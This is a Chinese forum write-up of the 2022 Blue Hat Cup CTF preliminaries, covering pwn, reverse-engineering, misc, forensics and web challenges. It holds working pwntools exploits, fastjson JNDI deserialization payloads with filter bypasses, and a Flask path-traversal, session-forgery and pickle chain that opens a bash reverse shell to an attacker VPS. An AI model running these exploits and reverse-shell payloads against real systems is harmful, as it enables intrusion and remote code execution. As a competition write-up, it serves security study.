问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
2022蓝帽杯初赛WriteUp
CTF
记录一下团队蓝帽比赛的wp以及赛后对题目的复现及思考
 0x01 Pwn ======== 1.1 EscapeShellcode ------------------- 和 NahamcomCTF 2022 的 stackless 很像,参考 <https://roderickchan.github.io/2022/04/30/nahamconCTF-pwn/#nahamconCTF-stackless> 修改后完成利用。 ### 思路 1. 通过 rip 寻址确定大概的范围 2. 遍历得到可读段(flag大概的位置) 3. 输出 flag ### Exp ```python #!/usr/bin/env python2 # -*- coding: utf-8 -* import re import os from pwn import * from LibcSearcher import * se = lambda data :p.send(data) sa = lambda delim,data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim,data :p.sendlineafter(delim, data) sea = lambda delim,data :p.sendafter(delim, data) rc = lambda numb=4096 :p.recv(numb) ru = lambda delims, drop=True :p.recvuntil(delims, drop) uu32 = lambda data :u32(data.ljust(4, '\0')) uu64 = lambda data :u64(data.ljust(8, '\0')) lg = lambda name,data : p.success(name + ': \033[1;36m 0x%x \033[0m' % data) def debug(breakpoint=''): glibc_dir = '~/Exps/Glibc/glibc-2.27/' gdbscript = 'directory %smalloc/\n' % glibc_dir gdbscript += 'directory %sstdio-common/\n' % glibc_dir gdbscript += 'directory %sstdlib/\n' % glibc_dir gdbscript += 'directory %slibio/\n' % glibc_dir elf_base = int(os.popen('pmap {}| awk \x27{{print \x241}}\x27'.format(p.pid)).readlines()[1], 16) if elf.pie else 0 gdbscript += 'b *{:#x}\n'.format(int(breakpoint) + elf_base) if isinstance(breakpoint, int) else breakpoint gdb.attach(p, gdbscript) time.sleep(1) elf = ELF('./escape_shellcode') context(arch = elf.arch, os = 'linux',log_level = 'debug',terminal = ['tmux', 'splitw', '-hp','62']) # p = process('./escape_shellcode') # debug(0x1367) p = remote('39.107.124.203',20890) shellcode = """ mov edi, 1 lea rsi, [rip-0x300000] and rsi, 0xfffffffff0000000 mov edx, 0x30 L1: add rsi, 0x1000 mov eax, 1 syscall test eax, eax jng L1 xor edi, edi mov edx, 1 L2: add rsi, 0x1000 xor eax, eax syscall test eax, eax jng L2 mov rdx, 0x300 mov edi, 1 mov eax, 1 syscall """ se(asm(shellcode)) sleep(1) sl('1') p.interactive() ```  1.2 Bank -------- 菜单套菜单,但是第一个菜单只需要用到 Login。重点在第二个菜单,实现了 400 cost 以内的限制读,任意free,仅一次的任意写,以及一些堆块操作。 ### 思路 1. 堆布局,Leak 出堆地址和 Libc 2. 任意 Free 掉含 `任意写地址` 的地址,分配回来写上 exit\_hook 3. 任意写 one\_gadget 进入 exit 完成 getshell ### exp ```python #!/usr/bin/env python2 # -*- coding: utf-8 -* import re import os from pwn import * from LibcSearcher import * se = lambda data :p.send(data) sa = lambda delim,data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim,data :p.sendlineafter(delim, data) sea = lambda delim,data :p.sendafter(delim, data) rc = lambda numb=4096 :p.recv(numb) ru = lambda delims, drop=True :p.recvuntil(delims, drop) uu32 = lambda data :u32(data.ljust(4, '\0')) uu64 = lambda data :u64(data.ljust(8, '\0')) lg = lambda name,data : p.success(name + ': \033[1;36m 0x%x \033[0m' % data) def debug(breakpoint=''): glibc_dir = '~/Exps/Glibc/glibc-2.27/' gdbscript = 'directory %smalloc/\n' % glibc_dir gdbscript += 'directory %sstdio-common/\n' % glibc_dir gdbscript += 'directory %sstdlib/\n' % glibc_dir gdbscript += 'directory %slibio/\n' % glibc_dir elf_base = int(os.popen('pmap {}| awk \x27{{print \x241}}\x27'.format(p.pid)).readlines()[1], 16) if elf.pie else 0 gdbscript += 'b *{:#x}\n'.format(int(breakpoint) + elf_base) if isinstance(breakpoint, int) else breakpoint gdb.attach(p, gdbscript) time.sleep(1) elf = ELF('./pwn') context(arch = elf.arch, os = 'linux',log_level = 'debug',terminal = ['tmux', 'splitw', '-hp','62']) # p = process('./pwn') # debug(0x1040) p = remote('39.106.156.74',26899) def menu(c): sla('Click: ',str(c)) def login(): menu('Login') sla('Card Numbers: ',str(123456)) sla('Password: ',str(123456)) def get_money(): menu('Put') sla('How Much? ',str(400)) def menu_t(c,m): menu('Transfer') sla('who? ',str(c)) sla('How much? ',str(m)) # admin def read_addr(offset): menu_t('admin',offset) # ghost def realloc(size): menu_t('ghost',11) sla('ghost: &^%$#@! :)\n',str(size)) # guest def malloc(data): menu_t('guest',6) sla('data: ',str(data)) # hacker def free(addr): menu_t('hacker',51) sla('hacker: Great!',str(addr)) # abyss def write(addr): menu_t('abyss',0) sl(str(addr)) # 2.31 ? login() get_money() realloc(0xc8) malloc(p64(0)+p32(0x491)) malloc('prepare') malloc('prepare') realloc(0xd8) malloc('u') realloc(0xe8) malloc('u') realloc(0xf8) malloc('u') # realloc(0x100) realloc(0x50) realloc(0x100) malloc('u') realloc(0x50) realloc(0x100) realloc(0x8) read_addr(39+4) ru('I think ') heap_leak = int(ru(' is useful.'),16) heap_base = heap_leak - 0x10 lg('heap_leak',heap_leak) lg('heap_base',heap_base) free(heap_base+0x3a0) # realloc(0x50) read_addr(32) ru('I think ') libc_leak = int(ru(' is useful.'),16) libc_base = libc_leak - 0x1ebbe0 lg('libc_leak',libc_leak) lg('libc_base',libc_base) #libc = ELF('./libc.so.6') libc = elf.libc libc.address = libc_base system_addr = libc.sym.system bin_sh = libc.search('/bin/sh').next() magic = libc.sym.setcontext + 61 free(heap_base+0x2a0) malloc(p64(libc_base+0x1ed608)) write(libc_base+0xe6c7e) p.interactive() ```  0x02 RE ======= 2.1 loader ---------- 64位无壳,拖入ida加载。  首先将一块区域设为可执行,之后通过call传入,继而实现重定位到该函数处执行。  该处汇编是将地址(0x7FF7D5943049)入栈,之后 减9再加0x34000,可以直接单步调试跟进。  之后的汇编则是一些内存数据的解密操作,需要找到修改后的代码入口点。  因为程序有明文输出提示和scanf程序,可以结合这一点确定是否找到了真正的控制流。  输入测试输入,单步到flag的check点  check了flag的格式,长度为42位。  flag内容为36位,调试知该程序将36位分成两组,18位一组,将18位字符转成对应的10进制形式。  对应一个结构体,大小为24B,第三个参数为转换后的10进制数,上图是测试输入为flag{720575940379279361152921504606846976} ,其内容后18位为152921504606846976。  之后是与内存中的72057594037927936和1152921504606846976比较大小,限定x的范围。  通过调试观察结构体的值来判断进行何种运算,发现只有乘法和减法,最后的逻辑式子为 x^2 - 11\*y^2 = 9,完整的调试记录如下。 ```python c='flag{720575940379279361152921504606846976}' print(hex(720575940379279361)) x=0x0A00000000000001 print(hex(152921504606846976)) y=0x21f494c589c0000 # @72057594037927936 d1=0x100000000000000 # @1152921504606846976 d2=0x1000000000000000 print(hex(1152921504606846976)) print(hex(720575940379279361*720575940379279361)) #乘法 前18*前18 print(hex(152921504606846976*152921504606846976)) print(hex(152921504606846976*152921504606846976*11)) #乘法 后18*后18 *11 print(hex(0x640000000000001400000000000001-0x318aa84b79cdeeb43fd5b000000000)) """ x^2 - 11*y^2 = 9 x>72057594037927936 x<1152921504606846976 """ ``` 之后便是在x的范围内求出对应的整数y,都为64bit的大整数。需要用到[一般PELL方程](https://www.beigui.xyz/2020/07/01/hufu/)求解,参考虎符这道题。 ```python x1=3 y1=0 def solve_pell(N, c,begin, most=10000): #solve(x ** 2 - N * y ** 2 == c) cf = continued_fraction(sqrt(N)) for i in range(begin,most): denom = cf.denominator(i) numer = cf.numerator(i) if numer^2 - N * denom^ 2 == 1: x = numer*x1 + N *y1 *denom y = x1*denom + y1*numer if x>72057594037927936 and x<1152921504606846976: if x^2 - N*y^2 == c : print(x,y) return None, None,None ```  求出来的解118936021352508390 和35860559716724409,判断是否长度为18,不足在最前面补0。flag{118936021352508390035860559716724409}  0x03 MISC ========= 3.1 domainhacker ---------------- 关键在`tcp.stream eq 13`这个TCP流中,看返回结果应该是执行了RAR压缩,将参数拼接并base64解码即为命令执行内容,命令内容为:`cd /d "c:\\Windows\\Temp"&rar.exe a -PSecretsPassw0rds 1.rar 1.txt`,拿到压缩包密码,binwalk直接跑流量文件跑出RAR文件,解压,拿到哈希 ```php * NTLM : 416f89c3a5deb1d398a1a1fce93862a7 * SHA1 : 54896b6f5e60e9be2b46332b13d0e0f110d6518f ``` 交NTLM 0x04 取证 ======= 4.1 网站取证1 --------- D盾扫  4.2 网站取证2 --------- 查看数据库配置文件中的`password`位置,跟进`my_encrypt()`函数,按照函数内容进行AES解密即可拿到明文内容  4.3 网站取证3 --------- 关键词money整个项目搜索,在`application/admin/controller/Channelorder.php`文件中的`$param['money'] = $this->encrypt($param['money']);`,跟进`encrypt`函数,参数中的`key`即为盐值 ```php function encrypt($data, $key = 'jyzg123456') ``` 4.4 计算机取证1 ---------- PasswareKitForensic直接扫描windows user的密码,密码为anxinqi  4.5 计算机取证2 ---------- Volatility 的 cmdline 查看执行的程序,发现RAMCapture为制作镜像的进程,pid为2192  4.6 计算机取证3 ---------- 取证大师可以直接提取BitLocker恢复秘钥  恢复秘钥:368346-029557-428142-651420-492261-552431-515438-338239 用取证大师挂载G.E01磁盘,之后用该秘钥恢复。  拿到如下文件,根据提示在office中,而这两个文件都是被加密过的,并且pass.txt是密码本,写脚本爆破即可。 ```python from comtypes.client import CreateObject passw=[] dic = open("G:\game _ all\蓝帽\计算机取证\pass.txt","r") data=dic.readline().strip('\n'); while data: passw.append(data); data=dic.readline().strip('\n'); dic.close() wps1 = CreateObject('Kwps.Application') #Word.Application wps1.visible = 1 for i in passw: try: doc = wps1.Documents.Open(r'G:\从渗透看取证.pptx',PasswordDocument=i) print('success :%s'%i) break except: pass else: print('not find') success :%s 287fuweiuhfiute #success :287fuweiuhfiute ```  flag在pptx中,docx中无有效内容。 4.7 计算机取证4 ---------- 发现可疑压缩文件  爆破压缩包拿到密码991314  解压即可得到flag flag{1349934913913991394cacacacacacc} 4.8 手机取证1 --------- 直接打开盘古石阅读器,搜索627604C2-C586-48C1-AA16-FF33C3022159.PNG ,导出图片后查看分辨率为360x360  4.9 手机取证\_2 ----------- 盘古石阅读器搜索姜总/单号  4.10 程序分析\_1 ------------ jadx加载app,可疑查看到包名exec.azj.kny.d.c  4.11 程序分析\_2 ------------ 在AndroidManifest.xml可以找到程序入口点  minmtta.hemjcbm.ahibyws.MainActivity 4.12 程序分析\_3 ------------ 服务器地址的密文,base64字符串,可疑在程序入口处直接看到。  aHR0cHM6Ly9hbnNqay5lY3hlaW8ueHl6 0x05 Web ======== web一天白打工...不过还是记录一下吧 5.1 Ez\_gadget -------------- 题目内容:听说有一个快的json组件有危险,但是flag被我放在了root的flag.txt下诶,你能找到么? jar包附件下载:<https://share.weiyun.com/v3yXxl87> 题目源码逻辑很简单,就是一个绕过后的fastjson反序列化 ```java // // Source code recreated from a .class file by IntelliJ IDEA // (powered by FernFlower decompiler) // package com.example.spring; import com.alibaba.fastjson.JSON; import com.alibaba.fastjson.parser.ParserConfig; import java.util.Objects; import java.util.regex.Pattern; import org.springframework.stereotype.Controller; import org.springframework.web.bind.annotation.RequestMapping; import org.springframework.web.bind.annotation.RequestParam; import org.springframework.web.bind.annotation.ResponseBody; @Controller public class JSONController { public JSONController() { } @ResponseBody @RequestMapping({"/"}) public String hello() { return "Your key is:" + secret.getKey(); } @ResponseBody @RequestMapping({"/json"}) public String Unserjson(@RequestParam String str, @RequestParam String input) throws Exception { if (str != null && Objects.hashCode(str) == secret.getKey().hashCode() && !secret.getKey().equals(str)) { String pattern = ".*rmi.*|.*jndi.*|.*ldap.*|.*\\\\x.*"; Pattern p = Pattern.compile(pattern, 2); boolean StrMatch = p.matcher(input).matches(); if (StrMatch) { return "Hacker get out!!!"; } ParserConfig.getGlobalInstance().setAutoTypeSupport(true); JSON.parseObject(input); } return "hello"; } } ``` 首先要构造一个str满足`hashCode`相同但是字符不同 构造方法直接将第一个字符ascii码大小-1,第二个字符ascii码大小+31,以下为简易的构造脚本,原理可以看[Java 构建 HashCode 相同的字符串](https://blog.csdn.net/weixin_44245828/article/details/109853439) ```python from urllib import parse while 1: key=input("#") print(parse.quote(chr(ord(key[0]) - 1) + chr(ord(key[1]) + 31) + key[2::])) ``` 拿到符合条件的`str`参数后,构造fastjson反序列化的`input`参数 <http://eci-2zeeu1iidjoq6vzyipkg.cloudeci1.ichunqiu.com:8888/json> 将str和input通过POST传输进行测试 ```http str=G`xnUP8l4U0Sv7uE &input= { "poc": { "@type": "java.lang.AutoCloseable", "@type": "com.alibaba.fastjson.JSONReader", "reader": { "@type": "jdk.nashorn.api.scripting.URLReader", "url": "http://vps:9999" } } } ``` 使用`JSONReader`探测确认反序列化确实可用,然后使用fastjson 1.2.62(一幕环境fastjson版本)的黑名单绕过exp: ```php {"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://VPS:port/Evil"}"; ``` 但是需要变一下,以绕过`jndi`,`rmi`,`ldap`,`\x`的过滤,可以使用unicode编码(其实也可以使用16进制\\x,但是这里`\x`被过滤了) ```http str=xxxxxxxx&input={"@type":"org.apache.xbean.propertyeditor.\u004a\u006e\u0064\u0069Converter","AsText":"\u006c\u0064\u0061\u0070://VPS:port/Evil"} ``` 此外对于远程资源加载的`Pattern.compile`匹配我们可以使用换行`%0a`完成绕过 ```http str=xxxxxxxx&input={"@type":"org.apache.xbean.propertyeditor.\u004a\u006e\u0064\u0069Converter","AsText":"%0aldap://VPS:port/Evil"} ``` 结合使用工具`JNDIExploit`最终反弹shell拿到flag ```bash java -jar JNDIExploit-1.2-SNAPSHOT.jar -i vps -p 8080 -l 8089 ``` 详细操作可参考https://www.anquanke.com/post/id/232774 5.2 file\_session ----------------- 题目内容:这里可以下载“海量”的图片,不知道有没有你喜欢的图片。 这个题不知道为什么session中的data一直都没有被读取(也可能是某个点没注意到吧),赛后问了几个师傅都是说本地是可以打通的,但是到题目环境就没成功过,下面是我本地测试的POC构建过程. 根据题目提示可知有个/download路由可以任意文件读取,得到`/app/app.py`源码 ```python import base64 import os import uuid from flask import Flask, request, session, render_template from pickle import _loads SECRET_KEY = str(uuid.uuid4()) app = Flask(__name__) app.config.update(dict( SECRET_KEY=SECRET_KEY, )) # apt install python3.8 @app.route('/', methods=['GET']) def index(): return render_template("index.html") @app.route('/download', methods=["GET", 'POST']) def download(): filename = request.args.get('file', "static/image/1.jpg") offset = request.args.get('offset', "0") length = request.args.get('length', "0") if offset == "0" and length == "0": return open(filename, "rb").read() else: offset, length = int(offset), int(length) f = open(filename, "rb") f.seek(offset) ret_data = f.read(length) return ret_data @app.route('/filelist', methods=["GET"]) def filelist(): return f"{str(os.listdir('./static/image/'))} /download?file=static/image/1.jpg" @app.route('/admin_pickle_load', methods=["GET"]) def admin_pickle_load(): if session.get('data'): data = _loads(base64.b64decode(session['data'])) return data session["data"] = base64.b64encode(b"error") return 'admin pickle' if __name__ == '__main__': app.run(host='0.0.0.0', debug=False, port=8888) ``` 内容不多,就两个点: 1. `/download`路由可以指定文件和偏移进行文件内容读取 2. `/admin_pickle_load`路由会反序列化session中的data数据 所以我们要伪造session,那么首先就要获取`SECRET_KEY`,这里用的是内存读取 解题步骤就是 1. 根据`/proc/self/maps`获取内存情况然后从`/proc/self/mem`读取指定偏移的内存数据 2. 从内存中取出被作为`SECRET_KEY`的UUID 3. 伪造session 4. 将反弹shell的反序列化数据加入到session的data中 5. 监听端口接收反弹的shell 下载内存数据到`./save`目录下: dump.py ```python import os,requests,re def dowload(file,offset=0,length=0): if offset: res=requests.get(f"{url}download?file=../../../../..{file}&offset={offset}&length={length}") else: res = requests.get(f"{url}download?file=../../../../..{file}") text=res.text return text os.system("rm -rf ./save;mkdir save") url=input("url:#") for i in dowload("/proc/self/maps").split("\n"): if ".so" in i or "lib" in i or"python3" in i or"dev" in i: continue t = re.match(r"[0-9-abcdef]*", i) location = t.group().split("-") try: start, end="0x"+location[0],"0x"+location[1] except: continue print("./save/"+start+"-"+end) save = open( "./save/"+start+"-"+end,"wb" ) save.write( dowload( "/proc/self/mem", str(int(start,16)), str(int(end,16)-int(start,16)) ).encode() ) save.close() ``` 对内存数据进行UUID正则匹配,获取全部UUID存放到`./keys`文件中: grep.py ```python import os import re os.system("rm keys") dir=str(os.listdir('./save')) dir=dir[1:-2:].replace("'","").replace(" ","").split(",") print("Dir::=>",) for i in dir: print(i) print("Start"+"-"*100) for f in dir: if f=="": continue print("Now is File::=>",f,"-"*50) lines=open("./save/"+f,"rb").readlines() for line in lines: t=re.findall( rb"[0-9abcdef]{8}-[0-9abcdef]{4}-[0-9abcdef]{4}-[0-9abcdef]{4}-[0-9-abcdef]{12}", line ) for i in t: print(i.decode()) file = open("keys", "ab") if i not in open("keys","rb").read(): file.write(i+b"\n") else: print(i.decode()+" Is Haven") file.close() ``` 通过`./keys`逐个取出key然后结合工具[flask\_session\_cookie\_manager](https://github.com/noraj/flask-session-cookie-manager.git)生成伪造的session(里面有要反序列化的data数据)后全部存到sessions数组中,再逐个带着生成的session访问`/admin_pickle_load`进行反序列化(注意提前打开监听) poc.py ```python import base64 import os import pickle import requests class test(object): def __reduce__(self): return (__import__('os').system, (""" bash -c 'exec bash -i &>/dev/tcp/vps/4444 <&1' """,)) data=base64.b64encode(pickle.dumps(test())).decode() os.system("rm sessions") for key in open("keys","r").readlines(): key=key.replace("\n","") cmd = """python3 flask_session_cookie_manager3.py encode -s '%s' -t '{"data":"%s"}' >> sessions"""%(key,data) print("key::=>",key) os.system(cmd) sessions=open("./sessions","r").readlines() url = input("url:#") + "admin_pickle_load" for session in sessions: session=session.replace("\n","") # print(session) res=requests.get(url ,cookies={"session":session} ) if res.text != "admin pickle": print("Suceess") print(res.text) else: print(res.text) print() ``` 这里注意使用工具`flask_session_cookie_manager`伪造session的时候必须要和题目环境的python大版本相同(python2或python3,小版本可忽略),它们使用的脚本和生成的session是不一样的 按照下面顺序执行就能获得反弹的shell了: 窗口1: ```bash nc -vnlp 4444 ``` 窗口2: ```bash git clone https://github.com/noraj/flask-session-cookie-manager.git cd flask-session-cookie-manager vi dump.py #写入dump.py文件 python3 dump.py #输入URL为题目URL,端口后面记得加上/ vi grep.py #写入grep.py文件 python3 grep.py cat keys vi poc.py #写入poc.py文件 python3 poc.py ``` 
